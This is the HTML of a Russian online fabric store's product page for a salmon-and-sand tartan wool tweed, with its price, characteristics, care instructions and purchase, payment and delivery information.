																																				<div class="" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
											<meta itemprop="price" content="3990" />
											<meta itemprop="priceCurrency" content="RUB" />
											<link itemprop="availability" href="http://schema.org/InStock" />
																						<link itemprop="url" href="/catalog/demisezonnye/tvid/3960/" />
										</div>
									</div>
																																															<div class="quantity_block_wrapper">
										<div data-click="Y" class="item-stock " data-id="bx_117848907_3960" data-id=bx_117848907_3960_store_quantity><span class="icon stock"></span><span class="value font_sxs"><span class='store_view dotted'></span></span></div>																			</div>
															<div class="js-prices-in-item"></div>
							<div class="js-services-in-item"></div>
																																																										<div class="text-form">
							<div class="price_txt muted777 font_sxs muted ncolor">
								<i class="svg  svg-inline-info_big pull-left" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 937" class="cls-1" d="M1338,932a8,8,0,1,1-8,8A8,8,0,0,1,1338,932Zm0,2a6,6,0,1,1-6,6A6,6,0,0,1,1338,934Zm0,5a1,1,0,0,1,1,1v3a1,1,0,0,1-2,0v-3A1,1,0,0,1,1338,939Zm0-3a1,1,0,1,1-1,1A1,1,0,0,1,1338,936Z" transform="translate(-1330 -932)"/></svg>
</i>								<div class="text-form-info">
																			Самовывоз сегодня - бесплатно
<br>
Доставка завтра - 390 &#8381;																	</div>
							</div>
						</div>
																												<div class="char-side">
							<div class="char-side__title font_sm darken">Характеристики</div>
							<div class="properties list">
								<div class="properties__container properties js-offers-prop">
																																							<div class="properties__item properties__item--compact font_xs js-prop-replace">
												<div class="properties__title muted properties__item--inline js-prop-title">
													Цвет товара																									</div>
												<div class="properties__hr muted properties__item--inline">&mdash;</div>
												<div class="properties__value darken properties__item--inline js-prop-value">
																											Песочный																									</div>
											</div>
																																																		<div class="properties__item properties__item--compact font_xs js-prop-replace">
												<div class="properties__title muted properties__item--inline js-prop-title">
													Цвет																									</div>
												<div class="properties__hr muted properties__item--inline">&mdash;</div>
												<div class="properties__value darken properties__item--inline js-prop-value">
																											Лосось																									</div>
											</div>
																																																		<div class="properties__item properties__item--compact font_xs js-prop-replace">
												<div class="properties__title muted properties__item--inline js-prop-title">
													Страна производства																									</div>
												<div class="properties__hr muted properties__item--inline">&mdash;</div>
												<div class="properties__value darken properties__item--inline js-prop-value">
																											Италия																									</div>
											</div>
																																																		<div class="properties__item properties__item--compact font_xs js-prop-replace">
												<div class="properties__title muted properties__item--inline js-prop-title">
													Ширина (см)																									</div>
												<div class="properties__hr muted properties__item--inline">&mdash;</div>
												<div class="properties__value darken properties__item--inline js-prop-value">
																											150 см																									</div>
											</div>
																																																		<div class="properties__item properties__item--compact font_xs js-prop-replace">
												<div class="properties__title muted properties__item--inline js-prop-title">
													Состав																									</div>
												<div class="properties__hr muted properties__item--inline">&mdash;</div>
												<div class="properties__value darken properties__item--inline js-prop-value">
																											Шерсть 100%																									</div>
											</div>
																																														</div>
							</div>
													</div>
															</div>
					<!--'end_frame_cache_qepX1R'-->				</div>
																	
								
								
							</div>
		</div>
	</div>
			</div>
		
	
	

<!--'start_frame_cache_OhECjo'-->	<span id="sale_gift_product_1244918002" class="sale_prediction_product_detail_container"></span>
		<!--'end_frame_cache_OhECjo'-->
		
		
																																									<div class="ordered-block js-store-scroll tabs-block" data-hash="Y">
											<div class="tabs arrow_scroll">
							<ul class="nav nav-tabs font_upper_md">
																																																							<li class="bordered rounded3 active "><a href="#desc" data-toggle="tab">Описание</a></li>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																													<li class="bordered rounded3 "><a href="#stores" data-toggle="tab">Наличие</a></li>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																							<li class="bordered rounded3 ">
												<a href="#reviews" data-toggle="tab">Отзывы																											(3)																									</a>
											</li>
																																																																																																																																										<li class="bordered rounded3 "><a href="#buy" data-toggle="tab">Как купить</a></li>
																																																																																																																																																																																																																																																						<li class="bordered rounded3 "><a href="#payment" data-toggle="tab">Оплата</a></li>
																																																																																																																																																																																																																																																						<li class="bordered rounded3 "><a href="#delivery" data-toggle="tab">Доставка</a></li>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																										</ul>
						</div>
										<div class="tab-content">
																																											<div class="tab-pane active" id="desc">
																																		<div class="content detail-text-wrap" itemprop="description">
							Твид ШОТЛАНДКА лосось<br />
ОСТАТОК: 0,8м. &#40;НЕ РЕЖЕМ&#41;<br />
Оригинальный сток Cha*nel.<br />
Принт выполнен в песочно - лососевых тонах.<br />
Очень мягкая, не сильно плотная, пластичная.<br />
ткань отлично подойдет на юбку, жилет, сарафан.<br />
<br />
Стирать изделия только на руках, при Т &#43;30, с деликатными моющими средствами без содержания хлора. <br />
Нельзя выкручивать изделие при отжиме. <br />
Сушить в машинке запрещено, допускается сушить вещи повесив на вешалку плечики или разложить горизонтально на плоскую поверхность.<br />
Утюжить при температуре не выше &#43;130.<br />
					</div>
																																																		</div>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																			<div class="tab-pane stores " id="stores">
																					<div class="ordered-block__title option-font-bold font_lg">
												Наличие											</div>
																				<div class="stores_tab">
											<div class="loading_block"><div class="loading_block_content"></div></div>
										</div>
									</div>
																																																																																																																																																																																																																																																																																																																																																																	<div class="tab-pane reviews EXTENDED " id="reviews">
																				<div id="reviews_content" class="">
																							<div class="ordered-block__title option-font-bold font_lg">
													Отзывы													<span class="element-count-wrapper">
														<span class="element-count muted font_xs rounded3" style="display: none;">
														</span>
													</span>
												</div>
												<div class="right_reviews_info">
													<div class="rating-wrapper">
														<div class="votes_block nstar with-text">
															<div class="ratings">
																<div class="inner_rating">
																																			<div class="item-rating"><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																																			<div class="item-rating"><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																																			<div class="item-rating"><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																																			<div class="item-rating"><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																																			<div class="item-rating"><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
																																	</div>
															</div>
														</div>
														<div class="rating-value">
															<span class="count"></span>
															<span class="maximum_value"></span>
														</div>
													</div>
													<div class="show-comment btn btn-xs btn-default">
														Оставить отзыв													</div>
												</div>
																								<!--'start_frame_cache_area'-->																																							<div class="ordered-block comments-block">
																																		<div id="soc_comments_div_3960" class="bx_soc_comments_div bx_important bx_blue">
			<div id="soc_comments_3960" class="bx-catalog-tab-section-container tabs">
				<div class="">
					<ul class="bx-catalog-tab-list1 hidden nav nav-tabs" style="left: 0;">						<li id="soc_comments_3960BLOG" class="muted bordered font_upper_md BLOG">
							<a href="#soc_comments_3960BLOG_cont" data-toggle="tab"></a>
						</li>
					</ul>
				</div>
				<div class="bx-catalog-tab-body-container catalog_reviews_extended">
					<div class="bx-catalog-tab-container"><div id="soc_comments_3960BLOG_cont" ><div id="bx-cat-soc-comments-blg_3960">Загрузка отзывов...</div></div></div>
				</div>
			</div>
					</div>
																																														</div>
														<div class="line-after"></div>
												<!--'end_frame_cache_area'-->																					</div>
									</div>
																																																																																<div class="tab-pane buy " id="buy">
																						<p>
	Для покупки товара в нашем интернет-магазине выберите понравившийся товар и добавьте его в корзину. Далее перейдите в Корзину и нажмите на «Оформить заказ» или «Быстрый заказ».
</p>
<p>
	Когда оформляете быстрый заказ, напишите ФИО, телефон и e-mail. Вам перезвонит менеджер и уточнит условия заказа. По результатам разговора вам придет подтверждение оформления товара на почту или через СМС. Теперь останется только ждать доставки и радоваться новой покупке.
</p>
<p>
	Оформление заказа в стандартном режиме выглядит следующим образом. Заполняете полностью форму по последовательным этапам: адрес, способ доставки, оплаты, данные о себе. Советуем в комментарии к заказу написать информацию, которая поможет курьеру вас найти. Нажмите кнопку «Оформить заказ».
</p>										</div>
																																																																																																																																																																																																<div class="tab-pane payment " id="payment">
																						<p>
	Оплачивайте покупки удобным способом. В интернет-магазине доступно 3 варианта оплаты:
</p>
<p>
</p>
<ol>
	<li>
		Наличные при самовывозе или доставке курьером. Специалист свяжется с вами в день доставки, чтобы уточнить время и заранее подготовить сдачу с любой купюры. Вы подписываете товаросопроводительные документы, вносите денежные средства, получаете товар и чек.
	</li>
	<li>
		Безналичный расчет при самовывозе или оформлении в интернет-магазине: карты Visa и MasterCard. Чтобы оплатить покупку, система перенаправит вас на сервер системы ASSIST. Здесь нужно ввести номер карты, срок действия и имя держателя.
	</li>
	<li>
	Электронные системы при онлайн-заказе: PayPal, WebMoney и Яндекс.Деньги. Для совершения покупки система перенаправит вас на страницу платежного сервиса. Здесь необходимо заполнить форму по инструкции.</li>
</ol>										</div>
																																																																																																																																																																																																<div class="tab-pane delivery " id="delivery">
																						<p>
	Экономьте время на получении заказа. В интернет-магазине доступно 4 варианта доставки:
</p>
<ol>
	<li>
		Курьерская доставка работает с 9.00 до 19.00. Когда товар поступит на склад, курьерская служба свяжется для уточнения деталей. Специалист предложит выбрать удобное время доставки и уточнит адрес. Осмотрите упаковку на целостность и соответствие указанной комплектации.
	</li>
	<li>
		Самовывоз из магазина. Список торговых точек для выбора появится в корзине. Когда заказ поступит на склад, вам придет уведомление. Для получения заказа обратитесь к сотруднику в кассовой зоне и назовите номер.
	</li>
	<li>
		Постамат. Когда заказ поступит на точку, на ваш телефон или e-mail придет уникальный код. Заказ нужно оплатить в терминале постамата. Срок хранения — 3 дня.
	</li>
<li>
	Почтовая доставка через почту России. Когда заказ придет в отделение, на ваш адрес придет извещение о посылке. Перед оплатой вы можете оценить состояние коробки: вес, целостность. Вскрывать коробку самостоятельно вы можете только после оплаты заказа. Один заказ может содержать не больше 10 позиций и его стоимость не должна превышать 100 000 р.</li>
</ol>										</div>
																																																																																																																																																																																																																																																																																																																																																																																																																																		</div>
				</div>
																																<div class="ordered-block blog">
					<div class="ordered-block__title option-font-bold font_lg">
						Статьи					</div>
									<div class="item-views list list-type-block wide_img list-news1  image_left compact-view  news-list-template">
										<div class="items row swipeignore mobile-overflow mobile-margin-16 mobile-compact">
								
													<div class="col-md-12   item-width-261" data-ref="mixitup-target">
						<div class="item_wrap colored_theme_hover_bg-block box-shadow rounded3 bordered-block  item" >
										<div class="item  noborder clearfix" id="bx_3218110189_8268">
															<div class="image shine nopadding ">
																			<a href="/blog/obshchie-sovety/pochemu-luchshe-rasplachivatsya-beznalichnym-raschetom/">
																			<img src="/bitrix/templates/aspro_max_copy/images/loaders/double_ring.svg" alt="Почему лучше расплачиваться безналичным расчетом" title="Почему лучше расплачиваться безналичным расчетом" class="img-responsive lazy" data-src="/upload/iblock/f74/2oy1p1753fsqs2su210tutvwkqpieyuh.jpg" />
																			</a>
																	</div>
														<div class="body-info with-section has-link">
																	<div class="top_title_wrap">
																															<span class="section-name-block muted font_upper">
												Общие советы											</span>
																													</div>
																									<div class="title  font_mlg">
										<a href="/blog/obshchie-sovety/pochemu-luchshe-rasplachivatsya-beznalichnym-raschetom/" class="dark-color">											Почему лучше расплачиваться безналичным расчетом										</a>									</div>
																
																

									<a href="/blog/obshchie-sovety/pochemu-luchshe-rasplachivatsya-beznalichnym-raschetom/" class="arrow_link option-round colored_theme_hover_bg-el bordered-block rounded3 muted" title="Подробнее"><i class="svg inline  svg-inline-right-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="12" height="10" viewBox="0 0 12 10"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 10 copy 12" class="cls-1" d="M1296.72,723.7l-4.02,4.016a1,1,0,0,1-1.41,0,0.987,0.987,0,0,1,0-1.4l2.32-2.311H1286a1,1,0,0,1,0-2h7.61l-2.32-2.317a0.989,0.989,0,0,1,0-1.4,1,1,0,0,1,1.41,0l4.02,4.017A0.987,0.987,0,0,1,1296.72,723.7Z" transform="translate(-1285 -718)"/></svg>
</i></a>
															</div>							
						</div>
									</div>
				</div>
														</div>
							<div class="bottom_nav_wrapper">
				<div class="bottom_nav animate-load-state"  data-parent=".item-views" data-append=".items.row">
									</div>
			</div>
				</div>
									</div>
																									<div class="gifts">
<!--'start_frame_cache_6zLbbW'-->
	<div id="sale_gift_product_382279393" class="sale_gift_product_container"></div>
		<!--'end_frame_cache_6zLbbW'--><!--'start_frame_cache_KSBlai'--><div class="ordered-block gifts ">
	<div class="bx_item_list_you_looked_horizontal detail">
		<div id="sale_gift_main_products_1649824565" class="bx_sale_gift_main_products common_product wrapper_block">
					</div>
	</div>
</div>
<!--'end_frame_cache_KSBlai'--></div>
																				<div class="ordered-block goods">
					
									</div>
				<!--'start_frame_cache_des'--><!--'end_frame_cache_des'-->
</div>
<div class="left_block sticky-sidebar-custom product-side main_item_wrapper js-offers-calc show_un_props">
	<div class="product-main">
																																																																																																																																																	<div class="cost prices detail prices_block"> 																																																																																				<div class="price_matrix_wrapper ">
															<div class="price font-bold font_mxs" data-currency="RUB" data-value="3990">
																														<span class="values_wrapper"><span class="price_value">3&nbsp;990</span><span class="price_currency"> руб.</span></span><span class="price_measure">/м</span>																											</div>
													</div>
																																						<div class="js-info-block rounded3">
							<div class="block_title text-upper font_xs font-bold">
								Варианты цен								<i class="svg inline  svg-inline-close" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i>							</div>
							<div class="block_wrap">
								<div class="block_wrap_inner prices ">
																													<div class="price_matrix_wrapper ">
															<div class="price font-bold font_mxs" data-currency="RUB" data-value="3990">
																														<span class="values_wrapper"><span class="price_value">3&nbsp;990</span><span class="price_currency"> руб.</span></span><span class="price_measure">/м</span>																											</div>
													</div>
																							</div>
								<div class="more-btn text-center">
									<a href="" class="font_upper colored_theme_hover_bg">Подробности</a>
								</div>
							</div>
						</div>
																																				<div class="" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
											<meta itemprop="price" content="3990" />
											<meta itemprop="priceCurrency" content="RUB" />
											<link itemprop="availability" href="http://schema.org/InStock" />
																						<link itemprop="url" href="/catalog/demisezonnye/tvid/3960/" />
										</div>
									</div>
																																																	<div class="quantity_block_wrapper">
										<div data-click="Y" class="item-stock " data-id="bx_117848907_3960" id=bx_117848907_3960_store_quantity><span class="icon stock"></span><span class="value font_sxs"><span class='store_view dotted'></span></span></div>																			</div>
																								<div class="js-prices-in-side product-action">
									<div class="buy_block">
																																									<div class="counter_wrapp list big clearfix ">
																																																			<div class="counter_block_inner">
												<div class="counter_block md" data-item="3960">
							<span class="minus dark-color" id="bx_117848907_3960_quant_down" ><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="1" viewBox="0 0 11 1"><rect width="11" height="1" rx="0.5" ry="0.5"/></svg></i></span>
							<input type="text" class="text" id="bx_117848907_3960_quantity" name="quantity" value="0.8" />
							<span class="plus dark-color" id="bx_117848907_3960_quant_up" data-max='0.8'><i class="svg inline  svg-inline-wish ncolor colored1" aria-hidden="true" ><svg width="11" height="11" viewBox="0 0 11 11"><path d="M1034.5,193H1030v4.5a0.5,0.5,0,0,1-1,0V193h-4.5a0.5,0.5,0,0,1,0-1h4.5v-4.5a0.5,0.5,0,0,1,1,0V192h4.5A0.5,0.5,0,0,1,1034.5,193Z" transform="translate(-1024 -187)"/></svg></i></span>
						</div>
													</div>
												<div id="bx_117848907_3960_basket_actions" class="button_block ">
													<!--noindex-->
														<span data-value="3990" data-currency="RUB" class="btn-lg to-cart btn btn-default transition_bg animate-load" data-item="3960" data-float_ratio="1" data-ratio="0.8" data-bakset_div="bx_basket_div_3960" data-props="" data-part_props="N" data-add_props="Y"  data-empty_props="Y" data-offers="N" data-iblockID="21"  data-quantity="0.8"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзину"><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i><span>В корзину</span></span><a rel="nofollow" href="/basket/" class="btn-lg in-cart btn btn-default transition_bg" data-item="3960"  style="display:none;"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="В корзине"><svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18"><path  data-name="Rounded Rectangle 906 copy 3" class="cls-1" d="M1005.97,4556.22l-1.01,4.02a0.031,0.031,0,0,0-.01.02,0.87,0.87,0,0,1-.14.29,0.423,0.423,0,0,1-.05.07,0.7,0.7,0,0,1-.2.18,0.359,0.359,0,0,1-.1.07,0.656,0.656,0,0,1-.21.08,1.127,1.127,0,0,1-.18.03,0.185,0.185,0,0,1-.07.02H993c-0.03,0-.056-0.02-0.086-0.02a1.137,1.137,0,0,1-.184-0.04,0.779,0.779,0,0,1-.207-0.08c-0.031-.02-0.059-0.04-0.088-0.06a0.879,0.879,0,0,1-.223-0.22s-0.007-.01-0.011-0.01a1,1,0,0,1-.172-0.43l-1.541-6.14H988a1,1,0,1,1,0-2h3.188a0.3,0.3,0,0,1,.092.02,0.964,0.964,0,0,1,.923.76l1.561,6.22h9.447l0.82-3.25a1,1,0,0,1,1.21-.73A0.982,0.982,0,0,1,1005.97,4556.22Zm-7.267.47c0,0.01,0,.01,0,0.01a1,1,0,0,1-1.414,0l-2.016-2.03a0.982,0.982,0,0,1,0-1.4,1,1,0,0,1,1.414,0l1.305,1.31,4.3-4.3a1,1,0,0,1,1.41,0,1.008,1.008,0,0,1,0,1.42ZM995,4562a3,3,0,1,1-3,3A3,3,0,0,1,995,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,995,4566Zm7-4a3,3,0,1,1-3,3A3,3,0,0,1,1002,4562Zm0,4a1,1,0,1,0-1-1A1,1,0,0,0,1002,4566Z" transform="translate(-987 -4550)"/></svg></i><span>В корзине</span></a><span class="hidden" data-js-item-name="Твид ШОТЛАНДКА лосось"></span>													<!--/noindex-->
												</div>
											</div>
																																																														<div class="wrapp-one-click">
								<span class="btn btn-transparent-border-color  type_block transition_bg one_click" data-item="3960" data-iblockID="21" data-quantity="0.8" onclick="oneClickBuy('3960', '21', this)">
									<span>Купить в 1 клик</span>
								</span>
							</div>
																																																</div>
								</div>
																																																																											<div class="text-form">
							<div class="price_txt muted777 font_sxs muted ncolor">
								<i class="svg  svg-inline-info_big pull-left" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 937" class="cls-1" d="M1338,932a8,8,0,1,1-8,8A8,8,0,0,1,1338,932Zm0,2a6,6,0,1,1-6,6A6,6,0,0,1,1338,934Zm0,5a1,1,0,0,1,1,1v3a1,1,0,0,1-2,0v-3A1,1,0,0,1,1338,939Zm0-3a1,1,0,1,1-1,1A1,1,0,0,1,1338,936Z" transform="translate(-1330 -932)"/></svg>
</i>								<div class="text-form-info">
																			Самовывоз сегодня - бесплатно
<br>
Доставка завтра - 390 &#8381;																	</div>
							</div>
						</div>
																																			<div class="char-side">
							<div class="char-side__title font_sm darken">Характеристики</div>
							<div class="properties list">
								<div class="properties__container properties js-offers-prop">
																																							<div class="properties__item properties__item--compact font_xs js-prop-replace">
												<div class="properties__title muted properties__item--inline js-prop-title">
													Цвет товара																									</div>
												<div class="properties__hr muted properties__item--inline">&mdash;</div>
												<div class="properties__value darken properties__item--inline js-prop-value">
																											Песочный																									</div>
											</div>
																																																		<div class="properties__item properties__item--compact font_xs js-prop-replace">
												<div class="properties__title muted properties__item--inline js-prop-title">
													Цвет																									</div>
												<div class="properties__hr muted properties__item--inline">&mdash;</div>
												<div class="properties__value darken properties__item--inline js-prop-value">
																											Лосось																									</div>
											</div>
																																																		<div class="properties__item properties__item--compact font_xs js-prop-replace">
												<div class="properties__title muted properties__item--inline js-prop-title">
													Страна производства																									</div>
												<div class="properties__hr muted properties__item--inline">&mdash;</div>
												<div class="properties__value darken properties__item--inline js-prop-value">
																											Италия																									</div>
											</div>
																																																		<div class="properties__item properties__item--compact font_xs js-prop-replace">
												<div class="properties__title muted properties__item--inline js-prop-title">
													Ширина (см)																									</div>
												<div class="properties__hr muted properties__item--inline">&mdash;</div>
												<div class="properties__value darken properties__item--inline js-prop-value">
																											150 см																									</div>
											</div>
																																																		<div class="properties__item properties__item--compact font_xs js-prop-replace">
												<div class="properties__title muted properties__item--inline js-prop-title">
													Состав																									</div>
												<div class="properties__hr muted properties__item--inline">&mdash;</div>
												<div class="properties__value darken properties__item--inline js-prop-value">
																											Шерсть 100%																									</div>
											</div>
																																														</div>
							</div>
													</div>
																		<div class="text-additional">
												<div class="price_txt muted777 font_sxs filed">
							Качество нашей продукции проходит ручной контроль<br>						</div>
					</div>
														</div>
				<div class="side-block side-block--feedback rounded2 bordered box-shadow colored_theme_hover_bg-block">
			<div class="side-block__top text-center">
				<i class="svg  svg-inline-icon colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="58" height="56" viewBox="0 0 58 56"><path  data-name="Rounded Rectangle 704 copy 6" class="cls-1" d="M1592,2335v32h-53.23c-3.39-.04-4.76-1.41-4.77-4.75V2335l1-2,9.56-6.8,1.56,1.25-9.59,6.89,26.47,18.72,26.47-18.72-9.59-6.89,1.56-1.25,9.56,6.8Zm-2,1.41c-0.81.58-1.84,1.33-3,2.16h0c-6.09,4.39-16.19,11.62-20.96,14.89a7.139,7.139,0,0,0-.64.5,3.413,3.413,0,0,1-2.4,1.04,3.259,3.259,0,0,1-2.38-1.03,5.842,5.842,0,0,0-.58-0.44c-4.71-3.27-14.9-10.57-21.04-14.97-1.16-.83-2.2-1.58-3-2.15V2362a3.075,3.075,0,0,0,.21,1.1c0.8-.68,1.79-1.53,2.9-2.48,3.2-2.75,7.47-6.4,11.45-9.82l1.76,1.24-11.61,9.93-3.11,2.67a3,3,0,0,0,1.4.36h48a3,3,0,0,0,1.4-.36l-3.11-2.67-11.61-9.93,1.76-1.24c3.98,3.42,8.25,7.07,11.45,9.82h0c1.11,0.95,2.1,1.8,2.89,2.48a2.879,2.879,0,0,0,.22-1.1v-25.59Zm-2.77,30.59H1592v-4.77C1591.99,2365.58,1590.63,2366.96,1587.23,2367ZM1565,2340a2,2,0,1,1-2-2A2.006,2.006,0,0,1,1565,2340Zm3.28-14.31c-3.51,3.51-4.19,3.1-4.28,7.31a1,1,0,0,1-2,0c0.01-4.41,1.2-5.46,4.76-8.68,1.54-1.46,3.23-3.28,3.25-5.45,0.03-4.16-3.42-5.9-6.64-5.92-4.07-.03-6.28,1.85-7.07,5.15a6.009,6.009,0,0,0-.3,1.9h0a1,1,0,0,1-1.99.03h-0.02a7.332,7.332,0,0,1,.61-3.04c1.24-3.67,4.34-5.98,8.89-5.98,4.65,0,8.5,2.89,8.5,7.73C1571.99,2321.88,1570.42,2323.68,1568.28,2325.69Z" transform="translate(-1534 -2311)"/><path class="op-cls" d="M1539,2338l23.94,16,24.06-16v24h-48v-24Z" transform="translate(-1534 -2311)"/></svg></i>				<div class="side-block__text side-block__text--small">
					<p class="introtext">Нужна консультация?</p>
Наши специалисты ответят на любой интересующий вопрос				</div>
			</div>
			<div class="side-block__bottom side-block__bottom--last">
				<span class="btn btn-lg btn-transparent btn-wide round-ignore font_upper animate-load colored_theme_hover_bg-el has-ripple" data-event="jqm" data-param-form_id="ASK" data-name="ask">Задать вопрос</span>
			</div>
		</div>
	</div>		</div>
		
									</div>
		</div>
																																					</div> 																				</div> 																</div> 																</div> 									</div> 							</div> 					</div>
		<footer id="footer">
				<!--'start_frame_cache_viewed-block'-->	<!--'end_frame_cache_viewed-block'-->
<div class="footer-v5">
	<div class="footer-inner shorten">
		<div class="footer_top">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="wrapper col-md-5">
						<div class="first_bottom_menu">
									<div class="bottom-menu second">
		<div class="items">
														<div class="item">
					<div class="title">
													<a href="/company/">О компании</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/services/">Услуги</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/info/brands/">Справка</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/help/">Как купить</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/contacts/">Контакты</a>
											</div>
				</div>
															</div>
	</div>
						</div>
						<div class="social-block">
							<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/modamaniaonline" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
											<li class="instagram">
				<a href="http://instagram.com/" target="_blank" rel="nofollow" title="Instagram">
					Instagram				</a>
			</li>
							<li class="telegram">
				<a href="https://t.me/ModaManiaOnline" target="_blank" rel="nofollow" title="Telegram">
					Telegram				</a>
			</li>
							<li class="ytb">
				<a href="https://www.youtube.com/channel/UCB-3H0jgK23D10REIREeYoA/" target="_blank" rel="nofollow" title="YouTube">
					YouTube				</a>
			</li>
							<li class="odn">
				<a href="https://ok.ru/modamaniaonline" target="_blank" rel="nofollow" title="Одноклассники">
					Одноклассники				</a>
			</li>
			<li class="viber viber_mobile">
				<a href="viber://add?number=+79955008290" target="_blank" rel="nofollow" title="Viber">
					Viber				</a>
			</li>
			<li class="viber viber_desktop">
				<a href="viber://chat?number=++79955008290" target="_blank" rel="nofollow" title="Viber">
					Viber				</a>
			</li>
										<li class="whats">
				<a href="https://wa.me/+7 (903) 249-8991?text=%D0%9C%D1%8B%20%D0%BD%D0%B0%20%D1%81%D0%B2%D1%8F%D0%B7%D0%B8" target="_blank" rel="nofollow" title="WhatsApp">
					WhatsApp				</a>
			</li>
													</ul>
	<!-- /noindex -->
</div>						</div>
					</div>
					<div class="col-md-3 contact-block">
						<div class="info">
							<div class="row">
								<div class="col-md-12 col-sm-12">
									<div class="phone blocks">
										<div class="inline-block">
																			<!-- noindex -->
			<div class="phone with_dropdown white sm">
									<div class="wrap">
						<div>
									<i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max_copy/images/svg/header_icons_srite.svg#phone_footer"></use></svg></i><a rel="nofollow" href="tel:+79955008290">+7 (995) 500-8290</a>
										</div>
					</div>
													<div class="dropdown with_icons">
						<div class="wrap scrollblock">
